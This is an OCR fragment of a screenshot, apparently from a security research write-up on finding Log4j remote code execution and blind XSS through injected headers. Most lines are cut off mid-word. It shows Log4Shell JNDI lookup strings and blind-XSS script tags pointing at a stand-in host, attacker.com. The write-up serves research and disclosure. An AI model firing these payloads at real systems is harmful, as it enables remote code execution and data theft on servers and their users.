
vulnerabilities in Log4j. The technique was iden
remote code execution (RCE)
on a back-end sy
Examples of exception-tr
To develop the initial idea, I began manually tes
– and discovered some intriguing security issu
blind XSS and Log4j (in red). Injection points c
though I generally found the most success in in
User-Agent: 
${jndi:ldap://attacker.com/log4j/
<script/src="//attacker.com/bxss/1"></script>Re
${jndi:ldap://attacker.com/log4j/3}
'"></title
<script/src="//attacker.com/bxss/3"></script>
Error conditions used to t